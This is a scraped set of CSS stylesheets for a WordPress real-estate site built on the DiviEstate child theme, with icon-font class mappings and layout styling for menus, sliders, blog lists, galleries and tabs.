.icon-paintbrush:before,
.icon-paperclip:before,
.icon-pencil:before,
.icon-pictures:before,
.icon-pricetags:before,
.icon-printer:before,
.icon-profile-female:before,
.icon-profile-male:before,
.icon-refigerator:before,
.icon-refresh:before,
.icon-ribbon:before,
.icon-rss:before,
.icon-sauna:before,
.icon-search:before,
.icon-shield:before,
.icon-streetsign:before,
.icon-swimminpool:before,
.icon-tools:before,
.icon-tumblr:before,
.icon-tv:before,
.icon-twitter:before,
.icon-upload:before,
.icon-wallet:before,
.icon-window-coverings:before,
.icon-wine:before {
  display: inline-block;
  font-family: "b3-realestate-icons";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-rendering: optimizeLegibility;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
      
    display: inline-block;
    vertical-align: top;
}

.icon-adjustments:before { content: "\f100"; }
.icon-air-conditioning:before { content: "\f101"; }
.icon-alarmclock:before { content: "\f102"; }
.icon-area:before { content: "\f141"; }
.icon-attachments:before { content: "\f103"; }
.icon-bargraph:before { content: "\f104"; }
.icon-baths:before { content: "\f105"; }
.icon-beds:before { content: "\f106"; }
.icon-bike:before { content: "\f107"; }
.icon-briefcase:before { content: "\f108"; }
.icon-calendar:before { content: "\f109"; }
.icon-camera:before { content: "\f10a"; }
.icon-car-park:before { content: "\f10b"; }
.icon-chat:before { content: "\f10c"; }
.icon-clock:before { content: "\f10d"; }
.icon-dial:before { content: "\f10e"; }
.icon-documents:before { content: "\f10f"; }
.icon-dryer:before { content: "\f110"; }
.icon-eco-energy:before { content: "\f111"; }
.icon-envelope:before { content: "\f112"; }
.icon-expand:before { content: "\f113"; }
.icon-facebook:before { content: "\f114"; }
.icon-flag:before { content: "\f115"; }
.icon-garage:before { content: "\f116"; }
.icon-gears:before { content: "\f117"; }
.icon-global:before { content: "\f118"; }
.icon-globe:before { content: "\f119"; }
.icon-googleplus:before { content: "\f11a"; }
.icon-grid:before { content: "\f11b"; }
.icon-gym:before { content: "\f11c"; }
.icon-hourglass:before { content: "\f11d"; }
.icon-key:before { content: "\f11e"; }
.icon-laundry:before { content: "\f11f"; }
.icon-lawns:before { content: "\f120"; }
.icon-layers:before { content: "\f121"; }
.icon-lock:before { content: "\f122"; }
.icon-magnifying-glass:before { content: "\f123"; }
.icon-map:before { content: "\f124"; }
.icon-map-pin:before { content: "\f125"; }
.icon-megaphone:before { content: "\f126"; }
.icon-monitoring:before { content: "\f127"; }
.icon-paintbrush:before { content: "\f128"; }
.icon-paperclip:before { content: "\f129"; }
.icon-pencil:before { content: "\f12a"; }
.icon-pictures:before { content: "\f12b"; }
.icon-pricetags:before { content: "\f12c"; }
.icon-printer:before { content: "\f12d"; }
.icon-profile-female:before { content: "\f12e"; }
.icon-profile-male:before { content: "\f12f"; }
.icon-refigerator:before { content: "\f130"; }
.icon-refresh:before { content: "\f131"; }
.icon-ribbon:before { content: "\f132"; }
.icon-rss:before { content: "\f133"; }
.icon-sauna:before { content: "\f134"; }
.icon-search:before { content: "\f135"; }
.icon-shield:before { content: "\f136"; }
.icon-streetsign:before { content: "\f137"; }
.icon-swimminpool:before { content: "\f138"; }
.icon-tools:before { content: "\f139"; }
.icon-tumblr:before { content: "\f13a"; }
.icon-tv:before { content: "\f13b"; }
.icon-twitter:before { content: "\f13c"; }
.icon-upload:before { content: "\f13d"; }
.icon-wallet:before { content: "\f13e"; }
.icon-window-coverings:before { content: "\f13f"; }
.icon-wine:before { content: "\f140"; }


/*Add New Font Icon*/

@font-face {
	font-family: 'et-line';
	src:url('et-line.eot');
	src:url('et-line.eot?#iefix') format('embedded-opentype'),
		url('et-line.woff') format('woff'),
		url('et-line.ttf') format('truetype'),
		url('et-line.svg#et-line') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* Use the following CSS code if you want to use data attributes for inserting your icons */
[data-icon]:before {
	font-family: 'et-line';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display:inline-block;
}

/* Use the following CSS code if you want to have a class per icon */
/*
Instead of a list of all class selectors,
you can use the generic selector below, but it's slower:
[class*="icon-"] {
*/
.icon-mobile, .icon-laptop, .icon-desktop, .icon-tablet, .icon-phone, .icon-document, .icon-clipboard, .icon-newspaper, .icon-notebook, .icon-book-open, .icon-browser, .icon-presentation, .icon-picture, .icon-video, .icon-toolbox, .icon-gift, .icon-focus, .icon-edit, .icon-trophy, .icon-puzzle, .icon-basket,   .icon-telescope, .icon-attachment, .icon-lightbulb, .icon-tools-2, .icon-scissors, .icon-circle-compass, .icon-linegraph, .icon-mic, .icon-strategy, .icon-beaker, .icon-caution, .icon-recycle, .icon-anchor, .icon-hotairballoon, .icon-genius, .icon-heart, .icon-cloud, .icon-download, .icon-target, .icon-hazardous, .icon-piechart, .icon-speedometer, .icon-compass, .icon-lifesaver,   .icon-aperture, .icon-quote, .icon-scope, .icon-happy, .icon-sad,     .icon-linkedin, .icon-dribbble {
	font-family: 'et-line';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display:inline-block;
}
.icon-mobile:before  {content: "\e000"; }
.icon-laptop:before  {content: "\e001"; }
.icon-desktop:before  {content: "\e002"; }
.icon-tablet:before  {content: "\e003"; }
.icon-phone:before  {content: "\e004"; }
.icon-document:before  {content: "\e005"; }
.icon-clipboard:before  {content: "\e008"; }
.icon-newspaper:before  {content: "\e009"; }
.icon-notebook:before  {content: "\e00a"; }
.icon-book-open:before  {content: "\e00b"; }
.icon-browser:before  {content: "\e00c"; }
.icon-presentation:before  {content: "\e00e"; }
.icon-picture:before  {content: "\e00f"; } 
.icon-video:before  {content: "\e011"; }
.icon-toolbox:before  {content: "\e014"; }
.icon-gift:before  {content: "\e017"; }
.icon-focus:before  {content: "\e01b"; }
.icon-edit:before  {content: "\e01c"; }
.icon-trophy:before  {content: "\e023"; }
.icon-puzzle:before  {content: "\e026"; }
.icon-basket:before  {content: "\e027"; }
.icon-telescope:before  {content: "\e02a"; }
.icon-attachment:before  {content: "\e02e"; }
.icon-lightbulb:before  {content: "\e030"; }
.icon-tools-2:before  {content: "\e034"; }
.icon-scissors:before  {content: "\e035"; }
.icon-circle-compass:before  {content: "\e038"; }
.icon-linegraph:before  {content: "\e039"; }
.icon-mic:before  {content: "\e03a"; }
.icon-strategy:before  {content: "\e03b"; }
.icon-beaker:before  {content: "\e03c"; }
.icon-caution:before  {content: "\e03d"; }
.icon-recycle:before  {content: "\e03e"; }
.icon-anchor:before  {content: "\e03f"; }
.icon-hotairballoon:before  {content: "\e044"; }
.icon-genius:before  {content: "\e046"; }
.icon-heart:before  {content: "\e04a"; }
.icon-cloud:before  {content: "\e04b"; }
.icon-download:before  {content: "\e04d"; }
.icon-target:before  {content: "\e04e"; }
.icon-hazardous:before  {content: "\e04f"; }
.icon-piechart:before  {content: "\e050"; }
.icon-speedometer:before {content: "\e051";}
.icon-compass:before {content: "\e053";}
.icon-lifesaver:before {content: "\e054";}
.icon-aperture:before {content: "\e056";}
.icon-quote:before {content: "\e057";}
.icon-scope:before {content: "\e058";}
.icon-happy:before {content: "\e05b";}
.icon-sad:before {content: "\e05c"; }
.icon-linkedin:before  {content: "\e062"; }
.icon-dribbble:before  {content: "\e063"; }

--- FILE ---
content_type: text/css
request_url: https://atyser.com/wp-content/themes/DiviEstate/style.css?ver=3.9
body_size: 21169
content:
/*
Theme Name: DiviEstate Child Theme
Theme URI: http://b3multimedia.ie/
Description: Premium WordPress Divi Child Theme for real estate professionals, experts & agencies.
Version: 1.5
Description: A customized version of Divi which adds a number of powerful features.
Author: B3 Multimedia Solutions
Author URI: http://www.b3multimedia.ie
Template: Divi
Text Domain: diviestate
*/
/* LATEST ARTICLES SIDEBAR */
.rpwwt-post-title {font-size: 14px;font-weight: 700;}
.et_pb_widget_area ul {line-height: initial !important;}
/* PORTFOLIO/COMMUNITIES */
.re-communities .et_pb_portfolio_item:hover .post-meta {
  opacity: .6;
    position: relative;
    text-align: -webkit-center;
    margin-top: -5px !important;
    transition: all 0.6s ease 0s;
    -webkit-transition: all 0.6s ease 0s;
    -moz-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
}
.re-communities .et_pb_portfolio_item:hover h2 {
    opacity: 1;
    text-align: -webkit-center;
    margin-top: -70px !important;
    transition: all 0.6s ease 0s;
    -webkit-transition: all 0.6s ease 0s;
    -moz-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
}
.re-communities .et_pb_portfolio_item h2 {
  transition: all 0.6s ease 0s;
    -webkit-transition: all 0.6s ease 0s;
    -moz-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
    margin-top: -30px !important;
    text-align: -webkit-center;
    position: relative;
}
.re-communities .et_pb_portfolio_item .post-meta {
  transition: all 0.6s ease 0s;
    -webkit-transition: all 0.6s ease 0s;
    -moz-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
     text-align: -webkit-center;
}
.re-communities .et_overlay:before {
    font-size: 24px;
    top: 50% !important;
    left: 50%;
    -webkit-transition: all 0.8s;
    -moz-transition: all 0.8s;
    transition: all 0.8s;
}
.re-communities .et_overlay {
     -webkit-transition: all 0.8s;
    -moz-transition: all 0.8s;
    transition: all 0.8s;
    -webkit-transform: scale(.8);
    -moz-transform: scale(.8);
    -o-transform: scale(.8);
    -ms-transform: scale(.8);
    transform: scale(.8);
    border:none !important;
}
.re-communities .et_shop_image:hover .et_overlay, .re-communities .et_portfolio_image:hover .et_overlay, .re-communities .et_pb_gallery_image:hover .et_overlay{
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
.et_pb_filterable_portfolio .et_pb_portfolio_filters li a {
    display: block;
    overflow: hidden;
    height: auto;
    margin: -1px -1px 0 0;
    padding: 13px 20px;
    border: none !important;
    color: rgba(102, 102, 102, 0.65);
    background-color: #e1e6e8;
}
.et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a {
    -webkit-border-radius: 30px 0 0 30px;
    -moz-border-radius: 30px 0 0 30px;
    border-radius: 30px 0 0 30px;
}
.et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a {
    -webkit-border-radius: 0 30px 30px 0;
    -moz-border-radius: 0 30px 30px 0;
    border-radius: 0 30px 30px 0;
}
/*----- Community Box ------*/
.re-communities .et_pb_portfolio_item h2 {opacity: 0;text-align:center; margin-top: -25px;}
.re-communities .et_pb_portfolio_item .post-meta,.et_pb_portfolio_item .post-meta a {opacity: 0;text-align:center; margin-top: -25px;}
.re-communities .et_pb_portfolio_item:hover h2 {opacity: 1; z-index:9;}
.re-communities .et_pb_portfolio_item:hover p.post-meta, .et_pb_portfolio_item:hover p.post-meta a {opacity: 1; z-index:9;}
.re-communities .project_category-communities:hover .et_overlay { opacity:1; z-index:3; transform: scale(1); }
@media only screen and (max-width: 1260px) {
  .re-communities .et_overlay:before {
    font-size: 24px;
    top: 30% !important;
    left: 50%;
    -webkit-transition: all 0.8s;
    -moz-transition: all 0.8s;
    transition: all 0.8s;
}
}
@media only screen and (max-width: 1024px) {
.re-communities .et_pb_portfolio_item:hover h2 { margin-top: -50px !important;}
.re-communities .et_overlay:before { top: 50% !important;}
}
@media only screen and (max-width: 980px) {
.re-communities .et_pb_portfolio_item:hover .post-meta { margin-top: -12px !important;}
}
@media only screen and (max-width: 767px) {
.re-communities .et_pb_portfolio_item h2 { margin-top: -37px;}
}
/*--------------------------- MOBILE MENU  ---------------------------------*/
#mobile_menu { display: block !important; min-height: 100vh; top: 0; border-top: none; padding-top: 80px; z-index: 9998; }
.mobile_nav.closed #mobile_menu {
 transform: rotateY(90deg); -webkit-transform: rotateY(90deg);
 transform-origin: right; -webkit-transform-origin: right;
 background: #fff; transition: .8s ease-in-out !important; }
.mobile_nav.opened #mobile_menu {
 transform: rotateY(0deg); -webkit-transform: rotateY(0deg);
 transform-origin: right; -webkit-transform-origin: right;
 background: #f1f1f1; transition: .8s ease-in-out; }
.mobile_nav.opened .mobile_menu_bar:before {content: "\4d"; color: #66707c;}
.et_mobile_menu li a { color: #fff; }
@media(max-width: 980px) {
.et_header_style_split .mobile_menu_bar, .et_header_style_left .mobile_menu_bar { z-index: 9999; padding-bottom: 0px; padding-right: 15px; }
#main-header .container.clearfix.et_menu_container { width: 100%; }
.logo_container { padding-left: 30px; }
#et-top-navigation { padding-right: 30px; font-weight: 500; }
}
@media(min-width: 341px) {
#mobile_menu { width: 340px; margin-left: calc(100% - 340px); }
} 
@media(max-width: 340px) {
#mobile_menu { width: 100%; margin-left: 0; }
}
/*------- GREY STRIPE WITH COLOR ICONS --------*/
.blue-blurb {height: 80px; display: inline-flex;align-items: center;}
.blue-blurb h5 {display: inline-block;vertical-align: middle;float: left;}
.blue-blurb-text {align-items: center;}
.blue-icon {font-size: 50px;color: #0099ff;float: left;margin-right: 20px;}
/*------BLURB ICONS WITH CENTERED IMAGE-------*/
.re_blurb_icon .et_pb_main_blurb_image {display: block !important;}
.re_blurb_icon .et_pb_image_wrap {display: inline-block;}
/*----------- CONTACT PAGE -----------*/
.contact-box {
    box-shadow: 0px 5px 30px rgba(0,0,0,0.06);
    -moz-box-shadow:    0px 5px 30px rgba(0,0,0,0.06);
    -webkit-box-shadow: 0px 5px 30px rgba(0,0,0,0.06);
    transition: all .3s ease-in-out;
}
.contact-box:hover {
    box-shadow: 0px 5px 40px rgba(0,0,0,0.16);
    -moz-box-shadow:    0px 5px 40px rgba(0,0,0,0.16);
    -webkit-box-shadow: 0px 5px 40px rgba(0,0,0,0.16);
    transition: all .3s ease-in-out;
}
.square_blurb_contact .et_pb_image_wrap {display: inline;}
.square_blurb_contact:hover .et_pb_main_blurb_image {transform: scale(1.0);transition: all .3s ease-in-out;}
.square_blurb_contact .et_pb_main_blurb_image {transform: scale(0.9);transition: all .3s ease-in-out;}
.square_blurb_contact .et_pb_main_blurb_image img {border-radius: 100px;max-width: 100px;}
.square_blurb_contact .et_pb_main_blurb_image {margin-bottom: 10px;text-align: center;margin-top: -100px;}
.square_blurb_contact .blurb-button {font-size: 1em;margin-top: 20px !important;color: white;}
.square_blurb_contact:hover{transform: translate3d(0px, -10px, 0px);transition: all .3s ease-in-out;}
.square_blurb_contact {transition: all .3s ease-in-out;margin-bottom: 50px;}
.ds-vertical-align {display: flex; flex-direction: column; justify-content: center;} 
/*---------- HEADING DIVIDERS ------------*/
.re-heading:after {
    content: ' ';
    display: block;
    width: 100px;
    height: 30px;
    margin: 20px auto;
    background-image: url(../DiviEstate/assets/img/re-divider.png);
}
.re-heading-left:after {
    content: ' ';
    display: block;
    width: 100px;
    height: 30px;
    margin: 20px 0;
    background-image: url(../DiviEstate/assets/img/re-divider.png);
}
@media only screen and (max-width: 980px) {
    .re-heading {font-size: 24px !important;}
}
/**************************** COMMUNITY BOX ICONS ***************************/
.icon-slider {font-size: 120px;color: #fff;}
.icon-features {font-size: 80px;color: #333;}
.com-icon-default {
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.com-icon-default:hover {
	transform: translateY(-5px);
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.social-btn-group {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.com-icon {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 4px;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.social-btn-group>.com-icon {position: relative;float: left;}
/***** Form Submit btn *****/
.form-submit .et_pb_button {color: #fff !important;}
/**************************** LIST STYLE BLOG ***************************/
.ds-thumbnail-blog .et_pb_post {
    background-color: #fff;
    min-height: 350px;
    margin-bottom: 50px;
	overflow: hidden;
    width: 100%;
    position: relative;
	 -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
  box-shadow: 0 0 20px rgba(0,0,0,.04);
    -moz-box-shadow:    0 0 20px rgba(0,0,0,.04);
    -webkit-box-shadow: 0 0 20px rgba(0,0,0,.04);
}
/*Sets the image size posts and moves it to the left of the text*/
.ds-thumbnail-blog .et_pb_post a img {
	float: left;
    width: 400px;
    height: 350px;
    object-fit: cover;
    margin: 0 40px 0 0;	
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
    -ms-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
  -webkit-transform-origin: right;
    -moz-transform-origin: right;
    -ms-transform-origin: right;
    -o-transform-origin: right;
    transform-origin: right;
}
.ds-thumbnail-blog .et_pb_post:hover a img{
	 -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
   -ms-transform: scale(1.00) !important;
    -webkit-transform: scale(1.00) !important;
    transform: scale(1.00) !important;
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
   -webkit-transform-origin: right;
    -moz-transform-origin: right;
    -ms-transform-origin: right;
    -o-transform-origin: right;
    transform-origin: right;
}
.ds-thumbnail-blog .et_pb_post:hover {
 box-shadow: 0 0 40px rgba(0,0,0,.12);
    -moz-box-shadow:    0 0 40px rgba(0,0,0,.12);
    -webkit-box-shadow: 0 0 40px rgba(0,0,0,.12);
	   -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
}
/*Resize the overlay to fit the image*/
.ds-thumbnail-blog .et_overlay {
    width: 300px !important;
    height: 350px !important;
}
/*Add a little top padding to the post titles*/
.ds-thumbnail-blog .et_pb_post h2 {
    padding: 0px 20px 0px 20px !important;
}
.ds-thumbnail-blog .et_pb_post p {
    font-size: 14px !important;
    margin-right: 30px;
}
/*This styles the read more link*/
.ds-thumbnail-blog a.more-link {
    display: inline-block;
    padding: 0px 20px 0px 20px !important;
    margin-top: 20px;
    text-transform: uppercase;
    line-height: 40px;
}
.ds-thumbnail-blog .et_pb_post .post-meta {
    line-height: 1px !Important;
    margin: 10px 30px;
}
/*This styles the double arrow on hover*/
.ds-thumbnail-blog a.more-link:hover:after {
    color: #fff;
}
/*This styles the post pagination links*/
.pagination a {
    background: rgba(255, 255, 255, 0);
    color: #cea56d;
    padding: 10px;
    margin-top: 30px !important;
	  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/*This styles the post pagination links on hover*/
.pagination a:hover {
    letter-spacing: 1px;
	-webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
/*feature thumbnails alongside post titles on blog page*/
    .et_pb_posts .et_pb_post a img {
            max-width: 380px!important;
            float: left;
            }
  /*Stack the image and content on smaller screens*/
@media only screen and (max-width: 1250px) {
    .ds-thumbnail-blog .et_pb_post a img {width: 100%;height: 500px;object-fit: cover;margin: 0 0 40px 0;}
    /*Resize the overlay on smaller screens*/
    .ds-thumbnail-blog .et_overlay {width: 100% !important;height: 500px !important;}
    .ds-thumbnail-blog .et_pb_post p {margin: 0 30px;}
    .ds-thumbnail-blog a.more-link {margin: 20px 0 30px 30px;}
    .et_pb_posts .et_pb_post a img{float:none;max-width: 100%!important;}
    #commentform textarea, #commentform input[type="text"], #commentform input[type="email"], #commentform input[type="url"] {
        padding: 12px;
        border: none;
        color: #999;
        background-color: #fff;
        box-shadow: 0 0 50px rgba(0,0,0,.05);
        font-size: 18px;
    }
}
@media only screen and (max-width: 1450px) {
.ds-thumbnail-blog .et_pb_post h2 {padding: 0px 30px 0px 30px !important;font-size: 20px;}
.ds-thumbnail-blog .et_pb_post p {font-size: 12px !important;margin-right: 30px;}
.ds-thumbnail-blog .et_pb_post .post-meta {line-height: 1px !Important;margin-top: 10px;margin-bottom: 10px;}
}	
/* IMAGE ZOOM FEATURE */
.imageWrap {
	overflow: hidden;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0) scale(1.0, 1.0);
}
.imageWrap img {
	vertical-align: bottom;
	-webkit-transition: -webkit-transform 0.5s ease;
	-moz-transition: -moz-transform 0.5s ease;
	-o-transition: -o-transform 0.5s ease;
	transition: transform 0.5s ease;
}
.imageWrap img:hover {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}
/* PRE LOADER */
.preloader {
	position: fixed ;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fefefe;
	z-index: 99999 ;
	height: 100%;
	width: 100%;
	overflow: hidden !important;
}
.preloader .status {
	margin: -50px 0 0 -50px;
	position: absolute;
	left: 50%;
	top: 50%;
	background-repeat: no-repeat;
	background-position: center;
	-webkit-background-size: cover;
	background-size: cover;
}
/* CALDERA FROM */
.caldera-grid .btn-default {
	color: #fff !important;
	background-color: #09f !important;
	border-color: #09f !important;
	width: 100%;
	font-size: 16px !important;
	margin-top: 20px;
}
.caldera-grid .btn-default:hover {
	color: #fff !important;
	background-color: #09f !important;
	border-color: #09f;
	width: 100%;
	font-size: 16px;
    opacity:.8;
    color: #fff !important;
}
.caldera-grid .form-control {
	background: #ffffff;
	border: 1px solid #e4eaf3;
	border-radius: 2px;
	padding: 20px 15px;
	text-shadow: none;
}
/* HEADER */
#main-header, #top-header{z-index: 1000;}
#top-header .tagline{
	padding: 10px 0;
	text-transform: uppercase;
	font-size: 14px;
	display: inline-block;
}
nav#top-menu-nav{
	float: right;
}
.et_header_style_left #et-top-navigation,
.et_header_style_split #et-top-navigation{
	padding: 25px 0 20px;
}
.et_header_style_left #et-top-navigation nav > ul > li:last-child > a{padding-right: 0 !important;}
.et_header_style_left #et-top-navigation nav > ul > li > a{
	padding: 10px 20px !important;
}
#top-menu .menu-item-has-children > a:first-child:after {
	top: 8px;
}
#et-contact-info {
	float: right;
	margin: 0 0px 0 50px;
	font-weight: 700;
}
#et-contact-info #et-info-phone{
	position: relative;
	display: inline-block;
	padding-left: 40px;
	margin-top: -10px;
	margin-right: 0;
}
#et-contact-info #et-info-phone .phone-number{
	font-size: 18px;color: #000;
}
#et-contact-info #et-info-phone:before{
	font-size: 30px;
	position: absolute;
	top: 10px;
	left: 0;
}
#et-contact-info #et-info-phone label{
	color: #8e9aa6;
	font-size: 12px;
	text-transform: uppercase;;
	display: block;
}
/* Header Social icons */
#top-header .et-social-icons{
	padding: 5px 0 0px;float: right;
}
#top-header .et-social-icons li{
	width: 30px;height: 30px;
	text-align: center;padding: 0;
	margin-top: -2px;
	margin-left: 4px;
}
#top-header .et-social-icons li a{
	line-height: 28px;font-size: 12px;
}
#et-info{width: 100%;padding-bottom: 8px;}
/* Secondary Nav */
#et-secondary-nav {margin-right: 30px;} 
#et-secondary-nav li a{
	height: 35px;
	line-height: 35px;
	/*color: #fff;*/
	padding: 0px 10px;
}
#top-menu li{
	padding-right: 10px;
}
/* REAL ESTATE SLIDER */
.re-slider .et_pb_container {
	position: relative;
	z-index: 2;
	width: 70%;
	margin: 0 !important;
	text-align: left;
	border-radius: 0 !important;
}
.re-slider .slider-address:before {
	font-size: 15px;
	width: 15px;
	font-family: 'ETmodules';
	content: '\e01d';
	position: absolute;
	color: #9397a0;
	margin-left: -20px;
}
.re-slider .slider-ribbon {
    padding: 8px 20px;
    display: inline-block;
    margin-top: -51px;
    margin-left: 0px;
    color: #fff;
    background-color: #09f;
}
.re-slider .slider-price {
    padding: 7px 20px;
    display: inline-block;
    margin-top: -51px;
    margin-left: auto;
    color: #000;
    background-color: #fff;
	text-shadow:initial;
	font-weight: bold;
	font-size:20px;
}
.re-slider .slider-price .price-text {
	 color:#9397a0;
	 font-weight: 500;
	 font-size:14px;
 }
.re-slider .slider-address {
	color: #9397a0;
	padding-left: 40px;
}
.re-slider .et_pb_slide_title{padding: 20px 10px 0 20px;}
.re-slider .slider-features {
	display: block;
	margin-top: 15px;
    padding-bottom: 15px;
	border-top: 1px solid #495463;
}
.slider-features .box-1 {
	display: inline-block;
	width: 157px;
	height: 100px;
	text-align: center;
	padding: 15px 25px 15px 0px;
	color:#9397a0;
	margin-bottom: 5px;
}
.box-1 .number {
	font-size: 38px;
	line-height:45px;
	font-weight: 700;
	color:#fff;
}
.re-slider-sup sup{font-size: 12px;}
@media only screen and (min-width: 1920px) {
	.re-slider .et_pb_container {
		width: 60% !important;
	}
}
@media only screen and (max-width: 650px) {
	.slider-features .box-1 {width: 125px;padding: 5px 0px 0px 0px;}
}
@media only screen and (max-width: 520px) {
.slider-features .box-1 {display: block;width: 100%;}
}
/* MASTERSLIDER CAROUSEL TEXT */
.carousel-heading {
	padding-top: 15px;
	font-size: 24px;
	color: #0d1e32;
	font-weight: 900;
	text-transform: uppercase;
}
.carousel-link {
	color: #0099ff;
}
/* CUSTOM CTA STRIPE */
.re-custom-cta {
	font-size: 22px;
	text-align: center;
	font-weight: 700;
	padding-left: 30px;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.re-custom-cta:before {
	font-size: 20px;
	width: 20px;
	font-family: 'ETmodules';
	content: '\e010';
	position: absolute;
	color: #8f9ba7;
	margin-left: -30px;
}
.re-custom-cta-stripe.et_pb_section_3.et_pb_section:hover {
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	background-color: #eff4f8 !important;
}
.re-custom-cta-stripe.et_pb_section_3.et_pb_section {
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	background-color: #e7ecf0;
}
.re-divider {
	margin-top: 10px;
	margin-bottom: -15px;
}
/* CUSTOM TOGGLE */
.toggle_custom.et_pb_toggle {
	border: none;
	border-bottom: 2px solid #d9d9d9 !important;
	transition: 0.4s;
}
.toggle_custom.et_pb_toggle_open{
	border-bottom: 2px solid #027EE9 !important;
}
.toggle_custom .et_pb_toggle_title:before {
	font-size: 50px !important ;
	content: "3" !important;
	-webkit-transition: 0.3s;
	transition: 0.3s;
}
.toggle_custom.et_pb_toggle h5 {
	font-size: 20px;
	color: #909499 !important;
	font-weight: 500;
}
.toggle_custom.et_pb_toggle_open .et_pb_toggle_title:before {
	color: #027EE9;
	-ms-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}
.et_pb_toggle_close {
	padding: 20px;
	background-color: #f1f4f8;
}
/* GALLERY OVERLAY */
.b3_gallery {
    max-width:1356px;
    margin:auto;
}
.b3_gallery .et_pb_gallery_image .et_overlay {
	top:0px;
	transform: scale(1.2);
	border: none;
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 40%, rgba(0,0,0,0.6) 99%, rgba(0,0,0,0.6) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 40%,rgba(0,0,0,0.6) 99%,rgba(0,0,0,0.6) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 40%,rgba(0,0,0,0.6) 99%,rgba(0,0,0,0.6) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#99000000',GradientType=0 ); /* IE6-9 */
}
.b3_gallery .et_pb_gallery_image:hover .et_overlay{
	top:0;
	transform: scale(1);
}
.b3_gallery .et_overlay:before {
	position: absolute;
	padding: 12px;
	left: 6.3%;
	top: 80% !important;
	font-size: 22px;
	color: #ffffff !important;
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	transition: all .5s;
	background: #0099ff;
}
/* TABBED AREA */
.re-tab ul.et_pb_tabs_controls {
	border-bottom: 2px solid #d9d9d9;
	background: none;
}
.re-tab .et_pb_tabs {
	border: none !important;
}
.re-tab .et_pb_tabs_controls li {
	float: left;
	position: relative;
	max-width: 100%;
	padding: 5px 30px 3px;
	border-right: none;
	font-weight: 600;
	cursor: pointer;
}
.re-tab .et_pb_tabs_controls li a {
	color: #C5C5C5;
	text-decoration: none;
	font-size: 1.4em;
	line-height: 1.4em;
	font-weight: 500;
}
.re-tab .et_pb_tabs_controls li.et_pb_tab_active {
	padding: 4px 30px 4px;
	bottom: -2px;
	background-color: #fff;
	border-bottom: 2px solid #027EE9 !important;
}
.re-tab .et_pb_tabs_controls li a:hover {
	color: #A0A0A0;
}
@media only screen and (max-width: 980px)  {
	.re-tab ul.et_pb_tabs_controls {border-bottom: none;background: none;}
	.re-tab .et_pb_tabs_controls li {line-height: 1.8em;width: 100%;}
}
